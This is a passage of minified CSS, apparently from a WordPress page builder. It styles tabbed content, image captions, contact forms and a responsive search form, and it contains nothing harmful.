li.c-double:hover .tve-hover-anim:after,.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT ul li.c-double.tve-state-hover>a:before,.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT ul li.c-double.tve-state-hover>a:after,.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT ul li.c-double.tve-state-hover .tve-hover-anim:before,.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT ul li.c-double.tve-state-hover .tve-hover-anim:after{opacity:1}.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT ul li.c-double>a:before,.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT ul li.c-double .tve-hover-anim:before{display:block !important;transform:translateY(-10px) !important;top:4px !important}@media(min-width: 2600px){.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT ul li.c-double>a:before,.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT ul li.c-double .tve-hover-anim:before{top:3px !important}}.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT ul li.c-double>a:after,.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT ul li.c-double .tve-hover-anim:after{transform:translateY(10px);top:calc(100% - 6px)}.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT ul li.c-double:hover>a:before,.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT ul li.c-double:hover>a:after,.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT ul li.c-double:hover .tve-hover-anim:before,.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT ul li.c-double:hover .tve-hover-anim:after,.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT ul li.c-double.tve-state-hover>a:before,.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT ul li.c-double.tve-state-hover>a:after,.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT ul li.c-double.tve-state-hover .tve-hover-anim:before,.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT ul li.c-double.tve-state-hover .tve-hover-anim:after{transform:translateY(0px) !important}.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT ul li.c-thick>a:before,.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT ul li.c-thick>a:after,.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT ul li.c-thick .tve-hover-anim:before,.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT ul li.c-thick .tve-hover-anim:after{transition:height .3s,opacity .3s,transform .3s;background-color:currentColor;box-sizing:border-box;display:inline-block;border-color:inherit;pointer-events:none;position:absolute;font-weight:100;width:100%;content:"";opacity:0;height:1px;left:0;top:0}.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT ul li.c-thick:hover>a:before,.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT ul li.c-thick:hover>a:after,.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT ul li.c-thick:hover .tve-hover-anim:before,.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT ul li.c-thick:hover .tve-hover-anim:after,.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT ul li.c-thick.tve-state-hover>a:before,.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT ul li.c-thick.tve-state-hover>a:after,.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT ul li.c-thick.tve-state-hover .tve-hover-anim:before,.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT ul li.c-thick.tve-state-hover .tve-hover-anim:after{opacity:1}.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT ul li.c-thick>a:after,.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT ul li.c-thick .tve-hover-anim:after{transform:translate(-50%, -10px);width:50%;top:105%;left:50%}.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT ul li.c-thick:hover>a:after,.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT ul li.c-thick:hover .tve-hover-anim:after,.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT ul li.c-thick.tve-state-hover>a:after,.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT ul li.c-thick.tve-state-hover .tve-hover-anim:after{transform:translate(-50%, -5px);height:4px}.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT ul li.c-thick:hover>a:before,.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT ul li.c-thick:hover .tve-hover-anim:before,.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT ul li.c-thick.tve-state-hover>a:before,.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT ul li.c-thick.tve-state-hover .tve-hover-anim:before{display:none}.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT>ul li.tve_tS,.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT>ul li.tve-state-expanded{background-color:#1bbc9b}.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT>ul li:hover,.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT>ul li.tve-state-hover{background:#16987e}.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT>ul{display:flex;flex-wrap:wrap}.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT>ul li span{display:block;word-wrap:break-word;-webkit-line-break:after-white-space}.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT>ul li.tve_tab_title_item{display:flex;align-items:center;justify-content:center;z-index:1}.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT>ul li.tve_tab_title_item.tcb--column-reverse{flex-direction:column-reverse}.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT>ul li.tve_tab_title_item.tcb--column-reverse .tve-tab-image{width:100% !important}.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT>ul li.tve_tab_title_item.tcb--column-reverse .tve-tab-icon{margin-right:0 !important}.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT>ul li.tve_tab_title_item.tcb--row-reverse{flex-direction:row-reverse}.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT>ul li.tve_tab_title_item.tcb--row-reverse .tve-tab-icon{margin-right:0 !important;margin-left:8px}.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT>ul li.tve_tab_title_item.tcb--column{flex-direction:column}.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT>ul li.tve_tab_title_item.tcb--column .tve-tab-image{width:100% !important}.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT>ul li.tve_tab_title_item.tcb--column .tve-tab-icon{margin-right:0 !important}.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT>ul li.tve_tab_title_item.tcb--row-reverse{flex-direction:row-reverse}.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT>ul li.tve_tab_title_item .tve-tab-icon{display:none}.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT>ul li.tve_tab_title_item.tve-tab-use-icon .tve-tab-icon{display:flex;justify-content:center;align-items:center;flex:0 0 1em;width:1em;height:1em;margin-right:8px}.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT>ul li.tve_tab_title_item.tve-tab-use-icon .tve-tab-icon svg{width:100%;height:100%;line-height:1em;stroke-width:0;stroke:currentColor;fill:currentColor}.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT>ul li.tve_tab_title_item .tve_tab_title{min-width:1px}.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT>ul li.tve_tab_title_item .tve-tab-image{flex:0 0 20%;width:auto !important;background-size:cover;background-position:center center;position:relative;height:45px;margin-top:10px;flex-basis:initial;min-width:10px}.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT>ul li.tve_tab_title_item .tve-tab-image.tcb-elem-placeholder{display:flex;justify-content:center;align-items:center;padding:4px;cursor:default}.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT>ul li.tve_tab_title_item .tve-tab-text{font-size:20px;line-height:2em;padding:0 !important;margin:0 !important}.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT>ul li.tve_tab_title_item .tve-tab-text:before{display:none}@media(max-width: 767px){.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT>ul li.tve_tab_title_item .tve-tab-text{white-space:pre-wrap}}.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT>ul li.tve-tab-highlight{background:#16987e}.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT.tve_vtabs>ul{flex-direction:column}.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT .tve_tab_content{background:none !important}.tve-tab-upgraded[data-animation=swing-up]>div{perspective:600px}.tve-tab-upgraded[data-animation=swing-up] .tve_tab_content{transform-origin:top center;transition:opacity .3s,transform 1s}@media(min-width: 300px){.tve-tab-upgraded .tve_scT.tve_vtabs-desktop{flex-direction:row !important}.tve-tab-upgraded .tve_scT.tve_vtabs-desktop ul{flex-direction:column !important;margin-top:20px !important}}@media(min-width: 300px){.tve-tab-upgraded .tve_scT.tve_htabs-desktop{flex-direction:column !important}.tve-tab-upgraded .tve_scT.tve_htabs-desktop ul{flex-direction:row !important}}@media(max-width: 1023px){.tve-tab-upgraded .tve_scT.tve_vtabs-tablet{flex-direction:row !important}.tve-tab-upgraded .tve_scT.tve_vtabs-tablet ul{flex-direction:column !important;margin-top:20px !important}}@media(max-width: 1023px){.tve-tab-upgraded .tve_scT.tve_htabs-tablet{flex-direction:column !important}.tve-tab-upgraded .tve_scT.tve_htabs-tablet ul{flex-direction:row !important}}@media(max-width: 767px){.tve-tab-upgraded .tve_scT.tve_vtabs-mobile{flex-direction:row !important}.tve-tab-upgraded .tve_scT.tve_vtabs-mobile ul{flex-direction:column !important;margin-top:20px !important}}@media(max-width: 767px){.tve-tab-upgraded .tve_scT.tve_htabs-mobile{flex-direction:column !important}.tve-tab-upgraded .tve_scT.tve_htabs-mobile ul{flex-direction:row !important}}.wp-caption-text .fr-wrapper{position:static}.tve_image_caption{position:relative}.tve_image_caption:not(.tcb-mm-image.tve-tab-image){height:auto !important}.tve_image_caption .tve_image{max-width:100%;width:100%}.tve_image_caption.tve-image-caption-below{display:flex;flex-direction:column}.tve_image_caption.tve-image-caption-above{display:flex !important;flex-direction:column-reverse}.tve_image_caption .tve-image-caption-inside{position:absolute !important;width:100%;top:0;left:50%;transform:translate(-50%, 0)}.tve_image_caption .tve-image-caption-inside.tve_anim_start{transform:translate(-50%, 0) !important}.tve_image_caption .tve-image-caption-inside.tcb-caption-center{top:50%;transform:translate(-50%, -50%)}.tve_image_caption .tve-image-caption-inside.tcb-caption-top{top:0;transform:translate(-50%, 0)}.tve_image_caption .tve-image-caption-inside.tcb-caption-bottom{top:100%;transform:translate(-50%, -100%)}:not(.inc) .thrv_text_element h1 a:not(.tcb-button-link),#tcb_landing_page .thrv_text_element h1 a:not(.tcb-button-link),:not(.inc) .thrv_text_element h2 a:not(.tcb-button-link),#tcb_landing_page .thrv_text_element h2 a:not(.tcb-button-link),:not(.inc) .thrv_text_element h3 a:not(.tcb-button-link),#tcb_landing_page .thrv_text_element h3 a:not(.tcb-button-link),:not(.inc) .thrv_text_element h4 a:not(.tcb-button-link),#tcb_landing_page .thrv_text_element h4 a:not(.tcb-button-link),:not(.inc) .thrv_text_element h5 a:not(.tcb-button-link),#tcb_landing_page .thrv_text_element h5 a:not(.tcb-button-link),:not(.inc) .thrv_text_element h6 a:not(.tcb-button-link),#tcb_landing_page .thrv_text_element h6 a:not(.tcb-button-link){color:inherit;line-height:inherit;font:inherit;letter-spacing:inherit}:not(.inc) .thrv_text_element h1 a:not(.tcb-button-link):hover,:not(.inc) .thrv_text_element h1 a:not(.tcb-button-link).tve-state-hover,#tcb_landing_page .thrv_text_element h1 a:not(.tcb-button-link):hover,#tcb_landing_page .thrv_text_element h1 a:not(.tcb-button-link).tve-state-hover,:not(.inc) .thrv_text_element h2 a:not(.tcb-button-link):hover,:not(.inc) .thrv_text_element h2 a:not(.tcb-button-link).tve-state-hover,#tcb_landing_page .thrv_text_element h2 a:not(.tcb-button-link):hover,#tcb_landing_page .thrv_text_element h2 a:not(.tcb-button-link).tve-state-hover,:not(.inc) .thrv_text_element h3 a:not(.tcb-button-link):hover,:not(.inc) .thrv_text_element h3 a:not(.tcb-button-link).tve-state-hover,#tcb_landing_page .thrv_text_element h3 a:not(.tcb-button-link):hover,#tcb_landing_page .thrv_text_element h3 a:not(.tcb-button-link).tve-state-hover,:not(.inc) .thrv_text_element h4 a:not(.tcb-button-link):hover,:not(.inc) .thrv_text_element h4 a:not(.tcb-button-link).tve-state-hover,#tcb_landing_page .thrv_text_element h4 a:not(.tcb-button-link):hover,#tcb_landing_page .thrv_text_element h4 a:not(.tcb-button-link).tve-state-hover,:not(.inc) .thrv_text_element h5 a:not(.tcb-button-link):hover,:not(.inc) .thrv_text_element h5 a:not(.tcb-button-link).tve-state-hover,#tcb_landing_page .thrv_text_element h5 a:not(.tcb-button-link):hover,#tcb_landing_page .thrv_text_element h5 a:not(.tcb-button-link).tve-state-hover,:not(.inc) .thrv_text_element h6 a:not(.tcb-button-link):hover,:not(.inc) .thrv_text_element h6 a:not(.tcb-button-link).tve-state-hover,#tcb_landing_page .thrv_text_element h6 a:not(.tcb-button-link):hover,#tcb_landing_page .thrv_text_element h6 a:not(.tcb-button-link).tve-state-hover{color:inherit;line-height:inherit;font:inherit;letter-spacing:inherit}.thrv_text_element a:not(.tcb-button-link),.tcb-styled-list a:not(.tcb-button-link),.tcb-numbered-list a:not(.tcb-button-link){font-size:inherit}.tcb-style-wrap strong{font-weight:var(--g-bold-weight, bold)}.tcb-plain-text{cursor:text}a .tcb-plain-text{cursor:inherit}div[style]>a[href^="https://www.froala.com/wysiwyg"]{display:none !important}.thrv_text_element{overflow-wrap:break-word}body.tve_froala_distraction_free .thrv_text_element.edit_mode{outline:none !important}body.tve_froala_distraction_free .thrv_text_element.tcb-group-editing-item:not(.tcb-excluded-from-group-item){outline:none !important}body.tve_froala_distraction_free .thrv_text_element.tcb-group-editing-item:not(.tcb-excluded-from-group-item).edit_mode,body.tve_froala_distraction_free .thrv_text_element.tcb-group-editing-item:not(.tcb-excluded-from-group-item).edit_mode:focus{outline:none !important}body.tve_froala_distraction_free .thrv_text_element.tcb-group-editing-item.tcb-excluded-from-group-item{outline:none !important}body.tve_froala_distraction_free .thrv_text_element.tcb-group-editing-item.tcb-excluded-from-group-item.edit_mode,body.tve_froala_distraction_free .thrv_text_element.tcb-group-editing-item.tcb-excluded-from-group-item.edit_mode:focus{outline:none !important}body.tve_froala_distraction_free .thrv_text_element.tcb-group-editing-item.on_hover{outline:1px solid #5e90a7 !important}.tve-sticky-header{position:fixed;top:0;bottom:0}.admin-bar .tve-sticky-header{top:32px}.thrive-symbol-shortcode{position:relative}body:not(.tve_editor_page) .thrv_wrapper.thrv_footer,body:not(.tve_editor_page) .thrv_wrapper.thrv_header{padding:0}.thrv_footer .thrive-symbol-shortcode.tve-footer-full-height{min-height:100vh !important}.thrv_footer .thrive-symbol-shortcode{box-sizing:border-box;margin-right:auto;margin-left:auto;min-height:40px}.thrv-contact-form{box-sizing:border-box}.thrv-contact-form .thrv-cf-input-wrapper>div{display:flex;flex-wrap:wrap}.thrv-contact-form input,.thrv-contact-form input[type=password],.thrv-contact-form input[type=email],.thrv-contact-form input[type=url],.thrv-contact-form input[type=text],.thrv-contact-form input[type=tel],.thrv-contact-form select,.thrv-contact-form textarea{box-sizing:border-box;background-color:#fff;padding:19px 20px;border:1px solid #000;line-height:1em;flex:1;color:#50565f;resize:vertical;outline:none;font-size:17px}.thrv-contact-form input::-webkit-input-placeholder,.thrv-contact-form input[type=password]::-webkit-input-placeholder,.thrv-contact-form input[type=email]::-webkit-input-placeholder,.thrv-contact-form input[type=url]::-webkit-input-placeholder,.thrv-contact-form input[type=text]::-webkit-input-placeholder,.thrv-contact-form input[type=tel]::-webkit-input-placeholder,.thrv-contact-form select::-webkit-input-placeholder,.thrv-contact-form textarea::-webkit-input-placeholder{color:#94a3b0}.thrv-contact-form input:-moz-placeholder,.thrv-contact-form input[type=password]:-moz-placeholder,.thrv-contact-form input[type=email]:-moz-placeholder,.thrv-contact-form input[type=url]:-moz-placeholder,.thrv-contact-form input[type=text]:-moz-placeholder,.thrv-contact-form input[type=tel]:-moz-placeholder,.thrv-contact-form select:-moz-placeholder,.thrv-contact-form textarea:-moz-placeholder{color:#94a3b0}.thrv-contact-form input::-moz-placeholder,.thrv-contact-form input[type=password]::-moz-placeholder,.thrv-contact-form input[type=email]::-moz-placeholder,.thrv-contact-form input[type=url]::-moz-placeholder,.thrv-contact-form input[type=text]::-moz-placeholder,.thrv-contact-form input[type=tel]::-moz-placeholder,.thrv-contact-form select::-moz-placeholder,.thrv-contact-form textarea::-moz-placeholder{color:#94a3b0}.thrv-contact-form input:-ms-input-placeholder,.thrv-contact-form input[type=password]:-ms-input-placeholder,.thrv-contact-form input[type=email]:-ms-input-placeholder,.thrv-contact-form input[type=url]:-ms-input-placeholder,.thrv-contact-form input[type=text]:-ms-input-placeholder,.thrv-contact-form input[type=tel]:-ms-input-placeholder,.thrv-contact-form select:-ms-input-placeholder,.thrv-contact-form textarea:-ms-input-placeholder{color:#94a3b0}.thrv-contact-form input:hover,.thrv-contact-form input:focus,.thrv-contact-form input[type=password]:hover,.thrv-contact-form input[type=password]:focus,.thrv-contact-form input[type=email]:hover,.thrv-contact-form input[type=email]:focus,.thrv-contact-form input[type=url]:hover,.thrv-contact-form input[type=url]:focus,.thrv-contact-form input[type=text]:hover,.thrv-contact-form input[type=text]:focus,.thrv-contact-form input[type=tel]:hover,.thrv-contact-form input[type=tel]:focus,.thrv-contact-form select:hover,.thrv-contact-form select:focus,.thrv-contact-form textarea:hover,.thrv-contact-form textarea:focus{border-color:#1da5e5}.thrv-contact-form textarea{resize:vertical;display:block;min-height:120px}.thrv-contact-form label.tve-cf-item-required-mark:after{content:"*";color:red;margin-left:3px}.thrv-contact-form label{display:inline-block}.thrv-contact-form .tve-cf-item{margin-bottom:30px;box-sizing:border-box}.thrv-contact-form .tve-cf-submit{box-sizing:border-box;display:flex}.thrv-contact-form .tve-cf-submit>button{flex:1}.thrv-contact-form span.tcb-cf-error,.thrv-contact-form input[type=text].tcb-cf-error,.thrv-contact-form input[type=email].tcb-cf-error,.thrv-contact-form textarea.tcb-cf-error{color:#fb5c55;border-color:#fb5c55;flex:0 1 100%}.thrv-contact-form span.tcb-cf-error{font-size:13px}.thrv-contact-form span.tcb-cf-error{display:inline-block;padding:10px 0}.tve-cf-item,.tve-cf-submit{position:relative;width:100%;max-width:100%}.tve-cf-item .thrv_icon,.tve-cf-submit .thrv_icon{transform:translate(-50%, -50%);background:transparent;position:absolute;right:0;top:47%;z-index:2;margin:0 20px 0 0}.tve-cf-item .thrv_icon .tve_sc_icon,.tve-cf-submit .thrv_icon .tve_sc_icon{font-size:inherit;height:auto;padding:0;width:auto}.tve-cf-item .thrv_icon.tve_lg_text_icon,.tve-cf-submit .thrv_icon.tve_lg_text_icon{bottom:auto}.tve-cf-item button,.tve-cf-submit button{border-width:0;background-color:#1ea5e5;padding:15px;font-size:15px;color:#fff;cursor:pointer;width:100%}.tve-cf-item button:hover,.tve-cf-submit button:hover{background-color:#55bef0}.tve-cf-item button[disabled],.tve-cf-submit button[disabled]{background-color:#bfbfbf}.tve-cf-item button:focus,.tve-cf-submit button:focus{background-color:#1688be}.tve-cf-item button::-moz-focus-inner,.tve-cf-submit button::-moz-focus-inner{border:0}.tve-cf-item label,.tve-cf-submit label{font-size:15px;color:#000;margin-bottom:10px}.tve-cf-submit .thrv_icon:hover{cursor:pointer}.thrv-search-form{max-width:600px;--tve-applied-max-width: 600px}.thrv-search-form form{width:100%;display:flex;flex-direction:row-reverse}.thrv-search-form form .thrv-sf-input{flex:1 1 auto}.thrv-search-form form .thrv-sf-input input{width:100%;background-color:#fff;padding:14px 15px;border:1px solid rgba(82,96,109,.5);border-radius:4px;border-top-right-radius:0;border-bottom-right-radius:0;line-height:1em;color:#50565f;resize:vertical;outline:none;font-size:17px;min-height:100%;font-family:Arial,sans-serif;box-sizing:border-box}.thrv-search-form form .thrv-sf-input input::placeholder{font:inherit !important;color:inherit !important;opacity:.8}.thrv-search-form form .thrv-sf-input input:hover,.thrv-search-form form .thrv-sf-input input:focus{border-color:rgba(82,96,109,.3)}.thrv-search-form form .thrv-sf-input input[type=search]{-webkit-appearance:searchfield}.thrv-search-form form .thrv-sf-submit{flex:0 0 auto;position:relative}@media(max-width: 767px){.thrv-search-form form .thrv-sf-submit .tve_btn_txt{display:none}}.thrv-search-form form .thrv-sf-submit[data-button-layout=icon] .tve_btn_txt{display:none}.thrv-search-form form .thrv-sf-submit[data-button-layout=text] .tcb-sf-button-icon{display:none}@media(max-width: 767px){.thrv-search-form form .thrv-sf-submit[data-button-layout=text] .tcb-sf-button-icon{display:block}}.thrv-search-form form .thrv-sf-submit[data-button-layout=icon_text] .tcb-sf-button-icon{margin-right:5px}.thrv-search-form form .thrv-sf-submit button{display:flex;border-width:0;background-color:#52606d;padding:14px 15px;font-size:17px;color:#fff;cursor:pointer;align-items:center;justify-content:space-around;height:100%;border-radius:4px;border-top-left-radius:0;border-bottom-left-radius:0;font-weight:normal;box-sizing:border-box}.thrv-search-form form .thrv-sf-submit button:hover,.thrv-search-form form .thrv-sf-submit button:focus{background-color:rgba(82,96,109,.85)}@media(max-width: 767px){.thrv-search-form form .thrv-sf-submit button{justify-content:space-around}}.thrv-search-form form .thrv-sf-submit button .tcb-sf-button-icon .thrv_wrapper{margin:0}:not(#_s):not(#_s) .thrv-search-form.thrv-sticky-search{width:100%;max-width:none !important;float:none !important;margin:auto !important;position:relative;top:0;right:0;left:0;bottom:0;box-sizing:border-box !important}:not(#_s):not(#_s) .thrv-search-form.thrv-sticky-search .thrv-sf-input{transform:none;transition:none;position:relative;top:unset;left:unset;right:unset;width:auto}:not(#_s):not(#_s) .thrv-search-form.thrv-sticky-search .thrv-sf-input input{display:inline-block}.thrv-search-form .tcb-sf-close-icon{background:transparent;border:0;position:absolute;line-height:0;padding:0;right:0;top:0;cursor:pointer;z-index:999;margin:0}.tve-sf-overlay-container{position:fixed !important;top:0;left:0;z-index:9999 !important;margin-left:0 !important;margin-right:0 !important;width:100%;box-sizing:border-box !important;max-width:none !important}.tve-sf-overlay-container.thrv_wrapper{margin:0}.tve-sf-overlay-container>.tve-cb{box-sizing:border-box}.tve-sf-overlay-container .tcb-sf-close-icon{background:transparent;border:0;position:absolute;line-height:0;padding:0;right:0;top:0;cursor:pointer;z-index:999;margin:0}.tcb-body-search-overlay .thrv_header{z-index:0}@media(min-width: 300px){:not(#_s) .thrv-search-form[data-display-d=none]{max-width:var(--tve-applied-max-width) !important}:not(#_s) .thrv-search-form[data-display-d=none] .thrv-sf-input{display:block;position:initial;perspective:unset;transform:unset;width:auto;transition:unset;top:unset}:not(#_s) .thrv-search-form[data-display-d=none] .thrv-sf-input input{display:inline-block}:not(#_s) .thrv-search-form[data-display-d=none] .thrv-sf-input:after{content:none}:not(#_s) .thrv-search-form:not([data-display-d=none]) .thrv-sf-input-hide{display:none}.thrv-search-form[data-position-d=left]{flex-direction:row-reverse}.thrv-search-form[data-position-d=right] form{flex-direction:row}.thrv-search-form[data-display-d=overlay]:not(.thrv-sticky-search){max-width:fit-content !important}.thrv-search-form[data-display-d=overlay]:not(.thrv-sticky-search) .thrv-sf-input{display:none}.thrv-search-form[data-display-d=expand]{max-width:fit-content !important;position:relative;overflow:unset !important}.thrv-search-form[data-display-d=expand] .thrv-sf-input{position:absolute;z-index:10;width:0;top:0}.thrv-search-form[data-display-d=expand] .thrv-sf-input.tcb-sf-expand{width:var(--tve-applied-max-width)}.thrv-search-form[data-display-d=expand] .thrv-sf-input.tcb-sf-expand input{display:inline-block}.thrv-search-form[data-display-d=expand] .thrv-sf-input.tcb-sf-expand:after{content:none !important}.thrv-search-form[data-display-d*=tooltip]{max-width:fit-content !important;position:relative;overflow:unset !important}.thrv-search-form[data-display-d*=tooltip] .thrv-sf-input{position:absolute;top:120%;width:var(--tve-applied-max-width);z-index:1;transform:perspective(400px) rotate3d(1, 0, 0, -90deg);transition:transform .35s,opacity .35s;transform-origin:top}.thrv-search-form[data-display-d*=tooltip] .thrv-sf-input input{display:none}.thrv-search-form[data-display-d*=tooltip] .thrv-sf-input:after{content:"";position:absolute;left:var(--tve-sf-after-left, 18px);right:var(--tve-sf-after-right, auto);top:auto;bottom:100%;width:20px;height:10px;clip-path:polygon(50% 0%, 0% 100%, 100% 100%);background-image:var(--tcb-sf-bg-img);background-color:var(--tcb-sf-bg-color, #000);clear:both}.thrv-search-form[data-display-d*=tooltip].tcb-sf-show-tooltip .thrv-sf-input{transform:perspective(400px) rotate3d(0, 0, 0, 0);display:block}.thrv-search-form[data-display-d*=tooltip].tcb-sf-show-tooltip .thrv-sf-input input{display:block}}@media(max-width: 1023px){:not(#_s) :not(#_s) .thrv-search-form[data-display-t=none]{max-width:var(--tve-applied-max-width) !important}:not(#_s) :not(#_s) .thrv-search-form[data-display-t=none] .thrv-sf-input{display:block;position:initial;perspective:unset;transform:unset;width:auto;transition:unset;top:unset}:not(#_s) :not(#_s) .thrv-search-form[data-display-t=none] .thrv-sf-input input{display:inline-block}:not(#_s) :not(#_s) .thrv-search-form[data-display-t=none] .thrv-sf-input:after{content:none}:not(#_s) :not(#_s) .thrv-search-form:not([data-display-t=none]) .thrv-sf-input-hide{display:none}:not(#_s) .thrv-search-form[data-position-t=left] form{flex-direction:row-reverse}:not(#_s) .thrv-search-form[data-position-t=right] form{flex-direction:row}:not(#_s) .thrv-search-form[data-display-t=overlay]:not(.thrv-sticky-search){max-width:fit-content !important}:not(#_s) .thrv-search-form[data-display-t=overlay]:not(.thrv-sticky-search) .thrv-sf-input{display:none}:not(#_s) .thrv-search-form[data-display-t=expand]{max-width:fit-content !important;position:relative;overflow:unset !important}:not(#_s) .thrv-search-form[data-display-t=expand] .thrv-sf-input{position:absolute;z-index:10;width:0;top:0}:not(#_s) .thrv-search-form[data-display-t=expand] .thrv-sf-input.tcb-sf-expand{width:var(--tve-applied-max-width)}:not(#_s) .thrv-search-form[data-display-t=expand] .thrv-sf-input.tcb-sf-expand input{display:inline-block}:not(#_s) .thrv-search-form[data-display-t=expand] .thrv-sf-input.tcb-sf-expand:after{content:none !important}:not(#_s) .thrv-search-form[data-display-t*=tooltip]{max-width:fit-content !important;position:relative;overflow:unset !important}:not(#_s) .thrv-search-form[data-display-t*=tooltip] .thrv-sf-input{position:absolute;top:120%;width:var(--tve-applied-max-width);z-index:1;transform:perspective(400px) rotate3d(1, 0, 0, -90deg);transition:transform .35s,opacity .35s;transform-origin:top}:not(#_s) .thrv-search-form[data-display-t*=tooltip] .thrv-sf-input input{display:none}:not(#_s) .thrv-search-form[data-display-t*=tooltip] .thrv-sf-input:after{content:"";position:absolute;left:var(--tve-sf-after-left, 18px);right:var(--tve-sf-after-right, auto);top:auto;bottom:100%;width:20px;height:10px;clip-path:polygon(50% 0%, 0% 100%, 100% 100%);background-image:var(--tcb-sf-bg-img);background-color:var(--tcb-sf-bg-color, #000);clear:both}:not(#_s) .thrv-search-form[data-display-t*=tooltip].tcb-sf-show-tooltip .thrv-sf-input{transform:perspective(400px) rotate3d(0, 0, 0, 0);display:block}:not(#_s) .thrv-search-form[data-display-t*=tooltip].tcb-sf-show-tooltip .thrv-sf-input input{display:block}}@media(max-width: 767px){:not(#_s) :not(#_s) .thrv-search-form[data-display-m=none]{max-width:var(--tve-applied-max-width) !important}:not(#_s) :not(#_s) .thrv-search-form[data-display-m=none] .thrv-sf-input{display:block;position:initial;perspective:unset;transform:unset;width:auto;transition:unset;top:unset}:not(#_s) :not(#_s) .thrv-search-form[data-display-m=none] .thrv-sf-input input{display:inline-block}:not(#_s) :not(#_s) .thrv-search-form[data-display-m=none] .thrv-sf-input:after{content:none}:not(#_s) :not(#_s) .thrv-search-form:not([data-display-m=none]) .thrv-sf-input-hide{display:none}:not(#_s) :not(#_s) .thrv-search-form[data-position-m=left] form{flex-direction:row-reverse}:not(#_s) :not(#_s) .thrv-search-form[data-position-m=right] form{flex-direction:row}:not(#_s) :not(#_s) .thrv-search-form[data-display-m=overlay]:not(.thrv-sticky-search){max-width:fit-content !important}:not(#_s) :not(#_s) .thrv-search-form[data-display-m=overlay]:not(.thrv-sticky-search) .thrv-sf-input{display:none}:not(#_s) :not(#_s) .thrv-search-form[data-display-m=expand]{max-width:fit-content !important;position:relative;overflow:unset !important}:not(#_s) :not(#_s) .thrv-search-form[data-display-m=expand] .thrv-sf-input{position:absolute;z-index:10;width:0;top:0}:not(#_s) :not(#_s) .thrv-search-form[data-display-m=expand] .thrv-sf-input.tcb-sf-expand{width:var(--tve-applied-max-width)}:not(#_s) :not(#_s) .thrv-search-form[data-display-m=expand] .thrv-sf-input.tcb-sf-expand 